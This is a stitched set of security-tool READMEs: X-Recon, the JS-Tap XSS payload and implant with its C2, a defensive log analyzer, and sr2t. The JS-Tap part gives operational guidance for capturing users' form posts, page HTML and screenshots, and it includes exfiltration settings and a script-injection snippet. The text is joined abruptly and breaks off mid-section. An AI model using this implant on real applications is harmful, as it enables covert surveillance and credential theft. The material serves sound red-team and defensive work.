Retrieves relevant subdomains for the target website and consolidates them into a whitelist. These subdomains can be utilized during the scraping process.
Site-wide Link Discovery:
Collects all links throughout the website based on the provided whitelist and the specified max_depth.
Form and Input Extraction:
Identifies all forms and inputs found within the extracted links, generating a JSON output. This JSON output serves as a foundation for leveraging the XSS scanning capability of the tool.
XSS Scanning:
Note:
The scanning functionality is currently inactive on SPA (Single Page Application) web applications, and we have only tested it on websites developed with PHP, yielding remarkable results. In the future, we plan to incorporate these features into the tool.
Note:
This tool maintains an up-to-date list of file extensions that it skips during the exploration process. The default list includes common file types such as images, stylesheets, and scripts (
".css",".js",".mp4",".zip","png",".svg",".jpeg",".webp",".jpg",".gif"). You can customize this list to better suit your needs by editing the setting.json file..
$ git clone https://github.com/joshkar/X-Recon
$ cd X-Recon
$ python3 -m pip install -r requirements.txt
$ python3 xr.py
You can use this address in the Get URL section
http://testphp.vulnweb.com

JavaScript payload and supporting software to be used as XSS payload or post exploitation implant to monitor users as they use the targeted application. Also includes a C2 for executing custom JavaScript payloads in clients.
Major changes are documented in the project Announcements:
https://github.com/hoodoer/JS-Tap/discussions/categories/announcements
You can read the original blog post about JS-Tap here:
javascript-for-red-teams">https://trustedsec.com/blog/js-tap-weaponizing-javascript-for-red-teams
Short demo from ShmooCon of JS-Tap version 1:
https://youtu.be/IDLMMiqV6ss?si=XunvnVarqSIjx_x0&t=19814
Demo of JS-Tap version 2 at HackSpaceCon, including C2 and how to use it as a post exploitation implant:
https://youtu.be/aWvNLJnqObQ?t=11719
A demo can also be seen in this webinar:
https://youtu.be/-c3b5debhME?si=CtJRqpklov2xv7Um
I do not plan on creating migration scripts for the database, and version number bumps often involve database schema changes (check the changelogs). You should probably delete your jsTap.db database on version bumps. If you have custom payloads in your JS-Tap server, make sure you export them before the upgrade.
JS-Tap is a generic JavaScript payload and supporting software to help red teamers attack webapps. The JS-Tap payload can be used as an XSS payload or as a post exploitation implant.
The payload does not require the targeted user running the payload to be authenticated to the application being attacked, and it does not require any prior knowledge of the application beyond finding a way to get the JavaScript into the application.
Instead of attacking the application server itself, JS-Tap focuses on the client-side of the application and heavily instruments the client-side code.
The example JS-Tap payload is contained in the telemlib.js file in the payloads directory, however any file in this directory is served unauthenticated. Copy the telemlib.js file to whatever filename you wish and modify the configuration as needed. This file has not been obfuscated. Prior to using in an engagement strongly consider changing the naming of endpoints, stripping comments, and highly obfuscating the payload.
Make sure you review the configuration section below carefully before using on a publicly exposed server.
Note: ability to receive copies of XHR and Fetch API calls works in trap mode. In implant mode only Fetch API can be copied currently.
The payload has two modes of operation. Whether the mode is trap or implant is set in the initGlobals() function, search for the window.taperMode variable.
Trap mode is typically the mode you would use as a XSS payload. Execution of XSS payloads is often fleeting, the user viewing the page where the malicious JavaScript payload runs may close the browser tab (the page isn't interesting) or navigate elsewhere in the application. In both cases, the payload will be deleted from memory and stop working. JS-Tap needs to run a long time or you won't collect useful data.
Trap mode combats this by establishing persistence using an iFrame trap technique. The JS-Tap payload will create a full page iFrame, and start the user elsewhere in the application. This starting page must be configured ahead of time. In the initGlobals() function search for the window.taperstartingPage variable and set it to an appropriate starting location in the target application.
In trap mode JS-Tap monitors the location of the user in the iframe trap and it spoofs the address bar of the browser to match the location of the iframe.
Note that the application targeted must allow iFraming from same-origin or self if it's setting CSP or X-Frame-Options headers. JavaScript based framebusters can also prevent iFrame traps from working.
Note, I've had good luck using Trap Mode for a post exploitation implant in very specific locations of an application, or when I'm not sure what resources the application is using inside the authenticated section of the application. You can put an implant in the login page, with trap mode and the trap mode start page set to window.location.href (i.e. current location). The trap will set when the user visits the login page, and they'll hopefully contine into the authenticated portions of the application inside the iframe trap.
A user refreshing the page will generally break/escape the iframe trap.
Implant mode would typically be used if you're directly adding the payload into the targeted application. Perhaps you have a shell on the server that hosts the JavaScript files for the application. Add the payload to a JavaScript file that's used throughout the application (jQuery, main.js, etc.). Which file would be ideal really depends on the app in question and how it's using JavaScript files. Implant mode does not require a starting page to be configured, and does not use the iFrame trap technique.
A user refreshing the page in implant mode will generally continue to run the JS-Tap payload.
Requires python3. A large number of dependencies are required for the jsTapServer, you are highly encouraged to use python virtual environments to isolate the libraries for the server software (or whatever your preferred isolation method is).
Example:
mkdir jsTapEnvironment
python3 -m venv jsTapEnvironment
source jsTapEnvironment/bin/activate
cd jsTapEnvironment
git clone https://github.com/hoodoer/JS-Tap
cd JS-Tap
pip3 install -r requirements.txt

run in debug/single thread mode:
python3 jsTapServer.py

run with gunicorn multithreaded (production use):
./jstapRun.sh
A new admin password is generated on startup. If you didn't catch it in the startup print statements you can find the credentials saved to the adminCreds.txt file.
If an existing database is found by jsTapServer on startup it will ask you if you want to keep existing clients in the database or drop those tables to start fresh.
Note that on Mac I also had to install libmagic outside of python.
brew install libmagic
Playing with JS-Tap locally is fine, but to use in a proper engagment you'll need to be running JS-Tap on publicly accessible VPS and setup JS-Tap with PROXYMODE set to True. Use NGINX on the front end to handle a valid certificate.
If you're running JS-Tap with the jsTapServer.py script in single threaded mode (great for testing/demos) there are configuration options directly in the jsTapServer.py script.
For production use JS-Tap should be hosted on a publicly available server with a proper SSL certificate from someone like letsencrypt. The easiest way to deploy this is to allow NGINX to act as a front-end to JS-Tap and handle the letsencrypt cert, and then forward the decrypted traffic to JS-Tap as HTTP traffic locally (i.e. NGINX and JS-Tap run on the same VPS).
If you set proxyMode to true, JS-Tap server will run in HTTP mode, and take the client IP address from the X-Forwarded-For header, which NGINX needs to be configured to set.
When proxyMode is set to false, JS-Tap will run with a self-signed certificate, which is useful for testing. The client IP will be taken from the source IP of the client.
The dataDirectory parameter tells JS-Tap where the directory is to use for the SQLite database and loot directory. Not all "loot" is stored in the database, screenshots and scraped HTML files in particular are not.
To change the server port configuration see the last line of jsTapServer.py
app.run(debug=False, host='0.0.0.0', port=8444, ssl_context='adhoc')
Gunicorn is the preferred means of running JS-Tap in production. The same settings mentioned above can be set in the jstapRun.sh bash script. Values set in the startup script take precedence over the values set directly in the jsTapServer.py script when JS-Tap is started with the gunicorn startup script.
A big difference in configuration when using Gunicorn for serving the application is that you need to configure the number of workers (heavy weight processes) and threads (lightweight serving processes). JS-Tap is a very I/O heavy application, so using threads in addition to workers is beneficial in scaling up the application on multi-processor machines. Note that if you're using NGINX on the same box you need to configure NGNIX to also use multiple processes so you don't bottleneck on the proxy itself.
At the top of the jstapRun.sh script are the numWorkers and numThreads parameters. I like to use number of CPUs + 1 for workers, and 4-8 threads depending on how beefy the processors are. For NGINX in its configuration I typically set worker_processes auto;
Proxy Mode is set by the PROXYMODE variable, and the data directory with the DATADIRECTORY variable. Note the data directory variable needs a trailing '/' added.
Using the gunicorn startup script will use a self-signed cert when started with PROXYMODE set to False. You need to generate that self-signed cert first with:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
These configuration variables are in the initGlobals() function.
You need to configure the payload with the URL of the JS-Tap server it will connect back to.
window.taperexfilServer = "https://127.0.0.1:8444";
Set to either trap or implant This is set with the variable:
window.taperMode = "trap";
or
window.taperMode = "implant";
Only needed for trap mode. See explanation in Operating Modes section above.
Sets the page the user starts on when the iFrame trap is set.
window.taperstartingPage = "http://targetapp.com/somestartpage";
If you want the trap to start on the current page, instead of redirecting the user to a different page in the iframe trap, you can use:
window.taperstartingPage = window.location.href;
Useful if you're using JS-Tap against multiple applications or deployments at once and want a visual indicator of what payload was loaded. Remember that the entire /payloads directory is served, you can have multiple JS-Tap payloads configured with different modes, start pages, and clien tags.
This tag string (keep it short!) is prepended to the client nickname in the JS-Tap portal. Setup multiple payloads, each with the appropriate configuration for the application its being used against, and add a tag indicating which app the client is running.
window.taperTag = 'whatever';
Used to set if clients are checking for Custom Payload tasks, and how often they're checking. The jitter settings Let you optionally set a floor and ceiling modifier. A random value between these two numbers will be picked and added to the check delay. Set these to 0 and 0 for no jitter.
window.taperTaskCheck        = true;
window.taperTaskCheckDelay   = 5000;
window.taperTaskJitterBottom = -2000;
window.taperTaskJitterTop    = 2000;
true/false setting on whether a copy of the HTML code of each page viewed is exfiltrated.
window.taperexfilHTML = true;
true/false setting on whether to intercept a copy of all form posts.
window.taperexfilFormSubmissions = true;
Enable monkeypatching of XHR and Fetch APIs. This works in trap mode. In implant mode, only Fetch APIs are monkeypatched. Monkeypatching allows JavaScript to be rewritten at runtime. Enabling this feature will re-write the XHR and Fetch networking APIs used by JavaScript code in order to tap the contents of those network calls. Not that jQuery based network calls will be captured in the XHR API, which jQuery uses under the hood for network calls.
window.monkeyPatchAPIs = true;
By default JS-Tap will capture a new screenshot after the user navigates to a new page. Some applications do not change their path when new data is loaded, which would cause missed screenshots. JS-Tap can be configured to capture a new screenshot after an XHR or Fetch API call is made. These API calls are often used to retrieve new data to display. Two settings are offered, one to enable the "after API call screenshot", and a delay in milliseconds. X milliseconds after the API call JS-Tap will capture the new screenshot.
window.postApiCallScreenshot = true;
window.screenshotDelay       = 1000;
Login with the admin credentials provided by the server script on startup.
Clients show up on the left, selecting one will show a time series of their events (loot) on the right.
The clients list can be sorted by time (first seen, last update received) and the list can be filtered to only show the "starred" clients. There is also a quick filter search above the clients list that allows you to quickly filter clients that have the entered string. Useful if you set an optional tag in the payload configuration. Optional tags show up prepended to the client nickname.
Each client has an 'x' button (near the star button). This allows you to delete the session for that client, if they're sending junk or useless data, you can prevent that client from submitting future data.
When the JS-Tap payload starts, it retrieves a session from the JS-Tap server. If you want to stop all new client sessions from being issues, select Session Settings at the top and you can disable new client sessions. You can also block specific IP addresses from receiving a session in here.
Each client has a "notes" feature. If you find juicy information for that particular client (credentials, API tokens, etc) you can add it to the client notes. After you've reviewed all your clients and made you notes, the View All Notes feature at the top allows you to export all notes from all clients at once.
The events list can be filtered by event type if you're trying to focus on something specific, like screenshots. Note that the events/loot list does not automatically update (the clients list does). If you want to load the latest events for the client you need to select the client again on the left.
Starting in version 1.02 there is a custom payload feature. Multiple JavaScript payloads can be added in the JS-Tap portal and executed on a single client, all current clients, or set to autorun on all future clients. Payloads can be written/edited within the JS-Tap portal, or imported from a file. Payloads can also be exported. The format for importing payloads is simple JSON. The JavaScript code and description are simply base64 encoded.
[{"code":"YWxlcnQoJ1BheWxvYWQgMSBmaXJpbmcnKTs=","description":"VGhlIGZpcnN0IHBheWxvYWQ=","name":"Payload 1"},{"code":"YWxlcnQoJ1BheWxvYWQgMiBmaXJpbmcnKTs=","description":"VGhlIHNlY29uZCBwYXlsb2Fk","name":"Payload 2"}]
The main user interface for custom payloads is from the top menu bar. Select Custom Payloads to open the interface. Any existing payloads will be shown in a list on the left. The button bar allows you to import and export the list. Payloads can be edited on the right side. To load an existing payload for editing select the payload by clicking on it in the Saved Payloads list. Once you have payloads defined and saved, you can execute them on clients.
In the main Custom Payloads view you can launch a payload against all current clients (the Run Payload button). You can also toggle on the Autorun attribute of a payload, which means that all new clients will run the payload. Note that existing clients will not run a payload based on the Autorun setting.
You can toggle on Repeat Payload and the payload will be tasked for each client when they check for tasks. Remember, the rate that a client checks for custom payload tasks is variable, and that rate can be changed in the main JS-Tap payload configuration. That rate can be changed with a custom payload (calling the updateTaskCheckInterval(newDelay) function). The jitter in the task check delay can be set with the updateTaskCheckJitter(newTop, newBottom) function.
The Clear All Jobs button in the custom payload UI will delete all custom payload jobs from the queue for all clients and resets the auto/repeat run toggles.
To run a payload on a single client user the Run Payload button on the specific client you wish to run it on, and then hit the run button for the specific payload you wish to use. You can also set Repeat Payload on individual clients.
A few tools are included in the tools subdirectory.
A script to stress test the jsTapServer. Good for determining roughly how many clients your server can handle. Note that running the clientSimulator script is probably more resource intensive than the actual jsTapServer, so you may wish to run it on a separate machine.
At the top of the script is a numClients variable, set to how many clients you want to simulator. The script will spawn a thread for each, retrieve a client session, and send data in simulating a client.
numClients = 50
You'll also need to configure where you're running the jsTapServer for the clientSimulator to connect to:
apiServer = "https://127.0.0.1:8444"
JS-Tap run using gunicorn scales quite well.
A simple app used for testing XHR/Fetch monkeypatching, but can give you a simple app to test the payload against in general.
Run with:
python3 monkeyPatchLab.py
By default this will start the application running on:
https://127.0.0.1:8443
Pressing the "Inject JS-Tap payload" button will run the JS-Tap payload. This works for either implant or trap mode. You may need to point the monkeyPatchLab application at a new JS-Tap server location for loading the payload file, you can find this set in the injectPayload() function in main.js
function injectPayload()
{
    document.head.appendChild(Object.assign(document.createElement('script'),
        {src:'https://127.0.0.1:8444/lib/telemlib.js',type:'text/javascript'}));
}
Abandoned tool, is a good start on analyzing HTML for forms and parsing out their parameters. Intended to help automatically generate JavaScript payloads to target form posts.
You should be able to run it on exfiltrated HTML files. Again, this is currently abandonware.
No longer working, used before the web UI for JS-Tap. The generateIntelReport script would comb through the gathered loot and generate a PDF report. Saving all the loot to disk is now disabled for performance reasons, most of it is stored in the datagbase with the exception of exfiltratred HTML code and screenshots.
@hoodoer
hoodoer@bitwisemunitions.dev
![]()
Automate the process of analyzing web server logs with the Python Web Log Analyzer. This powerful tool is designed to enhance security by identifying and detecting various types of cyber attacks within your server logs. Stay ahead of potential threats with features that include:
Attack Detection: Identify and flag potential Cross-Site Scripting (XSS), Local File Inclusion (LFI), Remote File Inclusion (RFI), and other common web application attacks.
Rate Limit Monitoring: Detect suspicious patterns in multiple requests made in a short time frame, helping to identify brute-force attacks or automated scanning tools.
Automated Scanner Detection: Keep your web applications secure by identifying requests associated with known automated scanning tools or vulnerability scanners.
User-Agent Analysis: Analyze and identify potentially malicious User-Agent strings, allowing you to spot unusual or suspicious behavior.
This project is actively developed, and future features may include:
The tool only requires Python 3 at the moment.
After cloning the repository to your local machine, you can initiate the application by executing the command python3 WLA-cli.py. simple usage example : python3 WLA-cli.py -l LogSampls/access.log -t
use -h or --help for more detailed usage examples : python3 WLA-cli.py -h
linkdin:(https://www.linkedin.com/in/oudjani-seyyid-taqy-eddine-b964a5228)
![]()
This tool takes a scanning tool's output file, and converts it to a tabular format (CSV, XLSX, or text table). This tool can process output from the following tools:
This tool can offer a human-readable, tabular format which you can tie to any observations you have drafted in your report. Why? Because then your reviewers can tell that you, the pentester, investigated all found open ports, and looked at all scanning reports.
Using Pip:
pip install --user sr2t
You can use sr2t in two ways:
sr2t --help.python -m src.sr2t --help
$ sr2t --help
usage: sr2t [-h] [--nessus NESSUS [NESSUS ...]] [--nmap NMAP [NMAP ...]]
            [--nikto NIKTO [NIKTO ...]] [--dirble DIRBLE [DIRBLE ...]]
            [--testssl TESTSSL [TESTSSL ...]]
            [--fortify FORTIFY [FORTIFY ...]] [--nmap-state NMAP_STATE]
            [--nmap-services] [--no-nessus-autoclassify]
            [--nessus-autoclassify-file NESSUS_AUTOCLASSIFY_FILE]
            [--nessus-tls-file NESSUS_TLS_FILE]
            [--nessus-x509-file NESSUS_X509_FILE]
            [--nessus-http-file NESSUS_HTTP_FILE]
            [--nessus-smb-file NESSUS_SMB_FILE]
            [--nessus-rdp-file NESSUS_RDP_FILE]
            [--nessus-ssh-file NESSUS_SSH_FILE]
            [--nessus-min-severity NESSUS_MIN_SEVERITY]
            [--nessus-plugin-name-width NESSUS_PLUGIN_NAME_WIDTH]
            [--nessus-sort-by NESSUS_SORT_BY]
            [--nikto-description-width NIKTO_DESCRIPTION_WIDTH]<   br/>            [--fortify-details] [--annotation-width ANNOTATION_WIDTH]
            [-oC OUTPUT_CSV] [-oT OUTPUT_TXT] [-oX OUTPUT_XLSX]
            [-oA OUTPUT_ALL]

Converting scanning reports to a tabular format

optional arguments:
  -h, --help            show this help message and exit
  --nmap-state NMAP_STATE
                        Specify the desired state to filter (e.g.
                        open|filtered).
  --nmap-services       Specify to ouput a supplemental list of detected
                        services.
  --no-nessus-autoclassify
                        Specify to not autoclassify Nessus results.
  --nessus-autoclassify-file NESSUS_AUTOCLASSIFY_FILE
                        Specify to override a custom Nessus autoclassify YAML
                        file.
  --nessus-tls-file NESSUS_TLS_FILE
                        Specify to override a custom Nessus TLS findings YAML
                           file.
  --nessus-x509-file NESSUS_X509_FILE
                        Specify to override a custom Nessus X.509 findings
                        YAML file.
  --nessus-http-file NESSUS_HTTP_FILE
                        Specify to override a custom Nessus HTTP findings YAML
                        file.
  --nessus-smb-file NESSUS_SMB_FILE
                        Specify to override a custom Nessus SMB findings YAML
                        file.
  --nessus-rdp-file NESSUS_RDP_FILE
                        Specify to override a custom Nessus RDP findings YAML
                        file.
  --nessus-ssh-file NESSUS_SSH_FILE
                        Specify to override a custom Nessus SSH findings YAML
                        file.
  --nessus-min-severity NESSUS_MIN_SEVERITY
                        Specify the minimum severity to output (e.g. 1).
  --nessus-plugin-name-width NESSUS_PLUGIN_NAME_WIDTH
                           Specify the width of the pluginid column (e.g. 30).
  --nessus-sort-by NESSUS_SORT_BY
                        Specify to sort output by ip-address, port, plugin-id,
                        plugin-name or severity.
  --nikto-description-width NIKTO_DESCRIPTION_WIDTH
                        Specify the width of the description column (e.g. 30).
  --fortify-details     Specify to include the Fortify abstracts, explanations
                        and recommendations for each vulnerability.
  --annotation-width ANNOTATION_WIDTH
                        Specify the width of the annotation column (e.g. 30).
  -oC OUTPUT_CSV, --output-csv OUTPUT_CSV
                        Specify the output CSV basename (e.g. output).
  -oT OUTPUT_TXT, --output-txt OUTPUT_TXT
                        Specify the output TXT file (e.g. output.txt).
  -oX OUTPUT_XLSX, --output-xlsx OUTPUT_XLSX
                        Specify the outpu   t XLSX file (e.g. output.xlsx). Only
                        for Nessus at the moment
  -oA OUTPUT_ALL, --output-all OUTPUT_ALL
                        Specify the output basename to output to all formats
                        (e.g. output).

specify at least one:
  --nessus NESSUS [NESSUS ...]
                        Specify (multiple) Nessus XML files.
  --nmap NMAP [NMAP ...]
                        Specify (multiple) Nmap XML files.
  --nikto NIKTO [NIKTO ...]
                        Specify (multiple) Nikto XML files.
  --dirble DIRBLE [DIRBLE ...]
                        Specify (multiple) Dirble XML files.
  --testssl TESTSSL [TESTSSL ...]
                        Specify (multiple) Testssl JSON files.
  --fortify FORTIFY [FORTIFY ...]
                        Specify (multiple) HP Fortify FPR files.
A few examples
To produce an XLSX format:
$ sr2t --nessus example/nessus.nessus --no-nessus-autoclassify -oX example.xlsx
![]()
![]()
![]()
![]()
To produce an text tabular format to stdout:
$ sr2t --nessus example/nessus.nessus
+---------------+-------+-----------+-----------------------------------------------------------------------------+----------+-------------+
|       host    |  port | plugin id |                                 plugin name                                 | severity | annotations |
+---------------+-------+-----------+-----------------------------------------------------------------------------+----------+-------------+
| 192.168.142.4 | 3389  |   42873   | SSL Medium Strength Cipher Suites Supported (SWEET32)                       |    2     |      X      |
| 192.168.142.4 | 443   |   42873   | SSL Medium Strength Cipher Suites Supported (SWEET32)                       |    2     |      X      |
| 192.168.142.4 | 3389  |   18405   | Microsoft Windows Remote Desktop Protocol Server Man-in-the-Middle Weakness |    2     |      X      |
| 192.168.142.4 | 3389  |   30218   | Terminal Services Encryption Level is    not FIPS-140 Compliant                |    1     |      X      |
| 192.168.142.4 | 3389  |   57690   | Terminal Services Encryption Level is Medium or Low                         |    2     |      X      |
| 192.168.142.4 | 3389  |   58453   | Terminal Services Doesn't Use Network Level Authentication (NLA) Only       |    2     |      X      |
| 192.168.142.4 | 3389  |   45411   | SSL Certificate with Wrong Hostname                                         |    2     |      X      |
| 192.168.142.4 | 443   |   45411   | SSL Certificate with Wrong Hostname                                         |    2     |      X      |
| 192.168.142.4 | 3389  |   35291   | SSL Certificate Signed Using Weak Hashing Algorithm                         |    2     |      X      |
| 192.168.142.4 | 3389  |   57582   | SSL Self-Signed Certificate                                                 |    2     |      X      |
| 192.168.142.4 | 3389  |   51192   | SSL Certificate Can   not Be Trusted                                           |    2     |      X      |
| 192.168.142.2 | 3389  |   42873   | SSL Medium Strength Cipher Suites Supported (SWEET32)                       |    2     |      X      |
| 192.168.142.2 | 443   |   42873   | SSL Medium Strength Cipher Suites Supported (SWEET32)                       |    2     |      X      |
| 192.168.142.2 | 3389  |   18405   | Microsoft Windows Remote Desktop Protocol Server Man-in-the-Middle Weakness |    2     |      X      |
| 192.168.142.2 | 3389  |   30218   | Terminal Services Encryption Level is not FIPS-140 Compliant                |    1     |      X      |
| 192.168.142.2 | 3389  |   57690   | Terminal Services Encryption Level is Medium or Low                         |    2     |      X      |
| 192.168.142.2 | 3389  |   58453   | Terminal Services Doesn't Use Network Level Authentication (NLA) Only       |    2     |      X      |
| 192.168.142.2 | 3389  |   45411   | S   SL Certificate with Wrong Hostname                                         |    2     |      X      |
| 192.168.142.2 | 443   |   45411   | SSL Certificate with Wrong Hostname                                         |    2     |      X      |
| 192.168.142.2 | 3389  |   35291   | SSL Certificate Signed Using Weak Hashing Algorithm                         |    2     |      X      |
| 192.168.142.2 | 3389  |   57582   | SSL Self-Signed Certificate                                                 |    2     |      X      |
| 192.168.142.2 | 3389  |   51192   | SSL Certificate Cannot Be Trusted                                           |    2     |      X      |
| 192.168.142.2 | 445   |   57608   | SMB Signing not required                                                    |    2     |      X      |
+---------------+-------+-----------+-----------------------------------------------------------------------------+----------+-------------+
Or to output a CSV file:
$ sr2t --nessus example/nessus.nessus -oC example
$ cat example_nessus.csv
host,port,plugin id,plugin name,severity,annotations
192.168.142.4,3389,42873,SSL Medium Strength Cipher Suites Supported (SWEET32),2,X
192.168.142.4,443,42873,SSL Medium Strength Cipher Suites Supported (SWEET32),2,X
192.168.142.4,3389,18405,Microsoft Windows Remote Desktop Protocol Server Man-in-the-Middle Weakness,2,X
192.168.142.4,3389,30218,Terminal Services Encryption Level is not FIPS-140 Compliant,1,X
192.168.142.4,3389,57690,Terminal Services Encryption Level is Medium or Low,2,X
192.168.142.4,3389,58453,Terminal Services Doesn't Use Network Level Authentication (NLA) Only,2,X
192.168.142.4,3389,45411,SSL Certificate with Wrong Hostname,2,X
192.168.142.4,443,45411,SSL Certificate with Wrong Hostname,2,X
192.168.142.4,3389,35291,SSL Certificate Signed Using Weak Hashing Algorithm,2,X
192.168.142.4,3389,57582,SSL Self-Signed Certificate,2,X
   192.168.142.4,3389,51192,SSL Certificate Cannot Be Trusted,2,X
192.168.142.2,3389,42873,SSL Medium Strength Cipher Suites Supported (SWEET32),2,X
192.168.142.2,443,42873,SSL Medium Strength Cipher Suites Supported (SWEET32),2,X
192.168.142.2,3389,18405,Microsoft Windows Remote Desktop Protocol Server Man-in-the-Middle Weakness,2,X
192.168.142.2,3389,30218,Terminal Services Encryption Level is not FIPS-140 Compliant,1,X
192.168.142.2,3389,57690,Terminal Services Encryption Level is Medium or Low,2,X
192.168.142.2,3389,58453,Terminal Services Doesn't Use Network Level Authentication (NLA) Only,2,X
192.168.142.2,3389,45411,SSL Certificate with Wrong Hostname,2,X
192.168.142.2,443,45411,SSL Certificate with Wrong Hostname,2,X
192.168.142.2,3389,35291,SSL Certificate Signed Using Weak Hashing Algorithm,2,X
192.168.142.2,3389,57582,SSL Self-Signed Certificate,2,X
192.168.142.2,3389,51192,SSL Certificate Cannot Be Trusted,2,X
192.168.142.2,44   5,57608,SMB Signing not required,2,X
To produce an XLSX format:
$ sr2t --nmap example/nmap.xml -oX example.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --nmap example/nmap.xml --nmap-services
Nmap TCP:
+-----------------+----+----+----+-----+-----+-----+-----+------+------+------+
|                 | 53 | 80 | 88 | 135 | 139 | 389 | 445 | 3389 | 5800 | 5900 |
+-----------------+----+----+----+-----+-----+-----+-----+------+------+------+
| 192.168.23.78   | X  |    | X  |  X  |  X  |  X  |  X  |  X   |      |      |
| 192.168.27.243  |    |    |    |  X  |  X  |     |  X  |  X   |  X   |  X   |
| 192.168.99.164  |    |    |    |  X  |  X  |     |  X  |  X   |  X   |  X   |
| 192.168.228.211 |    | X  |    |     |     |     |     |      |      |      |
| 192.168.171.74  |    |    |    |  X  |  X  |     |  X  |  X   |  X   |  X   |
+-----------------+----+----+----+-----+-----+-----+-----+------+------+------+

Nmap Services:
+-----------------+------+-------+---------------+-------+
| ip address      | port | proto | service       | state |
+---------------   --+------+-------+---------------+-------+
| 192.168.23.78   | 53   | tcp   | domain        | open  |
| 192.168.23.78   | 88   | tcp   | kerberos-sec  | open  |
| 192.168.23.78   | 135  | tcp   | msrpc         | open  |
| 192.168.23.78   | 139  | tcp   | netbios-ssn   | open  |
| 192.168.23.78   | 389  | tcp   | ldap          | open  |
| 192.168.23.78   | 445  | tcp   | microsoft-ds  | open  |
| 192.168.23.78   | 3389 | tcp   | ms-wbt-server | open  |
| 192.168.27.243  | 135  | tcp   | msrpc         | open  |
| 192.168.27.243  | 139  | tcp   | netbios-ssn   | open  |
| 192.168.27.243  | 445  | tcp   | microsoft-ds  | open  |
| 192.168.27.243  | 3389 | tcp   | ms-wbt-server | open  |
| 192.168.27.243  | 5800 | tcp   | vnc-http      | open  |
| 192.168.27.243  | 5900 | tcp   | vnc           | open  |
| 192.168.99.164  | 135  | tcp   | msrpc         | open  |
| 192.168.99.164  | 139  | tcp   | netbios-ssn   | open  |
| 192   .168.99.164  | 445  | tcp   | microsoft-ds  | open  |
| 192.168.99.164  | 3389 | tcp   | ms-wbt-server | open  |
| 192.168.99.164  | 5800 | tcp   | vnc-http      | open  |
| 192.168.99.164  | 5900 | tcp   | vnc           | open  |
| 192.168.228.211 | 80   | tcp   | http          | open  |
| 192.168.171.74  | 135  | tcp   | msrpc         | open  |
| 192.168.171.74  | 139  | tcp   | netbios-ssn   | open  |
| 192.168.171.74  | 445  | tcp   | microsoft-ds  | open  |
| 192.168.171.74  | 3389 | tcp   | ms-wbt-server | open  |
| 192.168.171.74  | 5800 | tcp   | vnc-http      | open  |
| 192.168.171.74  | 5900 | tcp   | vnc           | open  |
+-----------------+------+-------+---------------+-------+
Or to output a CSV file:
$ sr2t --nmap example/nmap.xml -oC example
$ cat example_nmap_tcp.csv
ip address,53,80,88,135,139,389,445,3389,5800,5900
192.168.23.78,X,,X,X,X,X,X,X,,
192.168.27.243,,,,X,X,,X,X,X,X
192.168.99.164,,,,X,X,,X,X,X,X
192.168.228.211,,X,,,,,,,,
192.168.171.74,,,,X,X,,X,X,X,X
To produce an XLSX format:
$ sr2t --nikto example/nikto.xml -oX example/nikto.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --nikto example/nikto.xml
+----------------+-----------------+-------------+----------------------------------------------------------------------------------+-------------+
| target ip      | target hostname | target port | description                                                                      | annotations |
+----------------+-----------------+-------------+----------------------------------------------------------------------------------+-------------+
| 192.168.178.10 | 192.168.178.10  | 80          | The anti-clickjacking X-Frame-Options header is not present.                     |      X      |
| 192.168.178.10 | 192.168.178.10  | 80          | The X-XSS-Protection header is not defined. This header can hint to the user     |      X      |
|                |                 |             | agent to protect against some forms of XSS                                       |             |
| 192.168.178.10 | 192.168.178.10  | 8   0          | The X-Content-Type-Options header is not set. This could allow the user agent to |      X      |
|                |                 |             | render the content of the site in a different fashion to the MIME type           |             |
+----------------+-----------------+-------------+----------------------------------------------------------------------------------+-------------+
Or to output a CSV file:
$ sr2t --nikto example/nikto.xml -oC example
$ cat example_nikto.csv
target ip,target hostname,target port,description,annotations
192.168.178.10,192.168.178.10,80,The anti-clickjacking X-Frame-Options header is not present.,X
192.168.178.10,192.168.178.10,80,"The X-XSS-Protection header is not defined. This header can hint to the user
agent to protect against some forms of XSS",X
192.168.178.10,192.168.178.10,80,"The X-Content-Type-Options header is not set. This could allow the user agent to
render the content of the site in a different fashion to the MIME type",X
To produce an XLSX format:
$ sr2t --dirble example/dirble.xml -oX example.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --dirble example/dirble.xml
+-----------------------------------+------+-------------+--------------+-------------+---------------------+--------------+-------------+
| url                               | code | content len | is directory | is listable | found from listable | redirect url | annotations |
+-----------------------------------+------+-------------+--------------+-------------+---------------------+--------------+-------------+
| http://example.org/flv            | 0    | 0           | false        | false       | false               |              |      X      |
| http://example.org/hire           | 0    | 0           | false        | false       | false               |              |      X      |
| http://example.org/phpSQLiteAdmin | 0    | 0           | false        | false       | false               |              |      X      |
| http://example.org/print_order    | 0    | 0           | false        | false       | fa   lse               |              |      X      |
| http://example.org/putty          | 0    | 0           | false        | false       | false               |              |      X      |
| http://example.org/receipts       | 0    | 0           | false        | false       | false               |              |      X      |
+-----------------------------------+------+-------------+--------------+-------------+---------------------+--------------+-------------+
Or to output a CSV file:
$ sr2t --dirble example/dirble.xml -oC example
$ cat example_dirble.csv
url,code,content len,is directory,is listable,found from listable,redirect url,annotations
http://example.org/flv,0,0,false,false,false,,X
http://example.org/hire,0,0,false,false,false,,X
http://example.org/phpSQLiteAdmin,0,0,false,false,false,,X
http://example.org/print_order,0,0,false,false,false,,X
http://example.org/putty,0,0,false,false,false,,X
http://example.org/receipts,0,0,false,false,false,,X
To produce an XLSX format:
$ sr2t --testssl example/testssl.json -oX example.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --testssl example/testssl.json
+-----------------------------------+------+--------+---------+--------+------------+-----+---------+---------+----------+
| ip address                        | port | BREACH | No HSTS | No PFS | No TLSv1.3 | RC4 | TLSv1.0 | TLSv1.1 | Wildcard |
+-----------------------------------+------+--------+---------+--------+------------+-----+---------+---------+----------+
| rc4-md5.badssl.com/104.154.89.105 | 443  |   X    |    X    |   X    |     X      |  X  |    X    |    X    |    X     |
+-----------------------------------+------+--------+---------+--------+------------+-----+---------+---------+----------+
Or to output a CSV file:
$ sr2t --testssl example/testssl.json -oC example
$ cat example_testssl.csv
ip address,port,BREACH,No HSTS,No PFS,No TLSv1.3,RC4,TLSv1.0,TLSv1.1,Wildcard
rc4-md5.badssl.com/104.154.89.105,443,X,X,X,X,X,X,X,X
To produce an XLSX format:
$ sr2t --fortify example/fortify.fpr -oX example.xlsx
![]()
To produce an text tabular format to stdout:
$ sr2t --fortify example/fortify.fpr
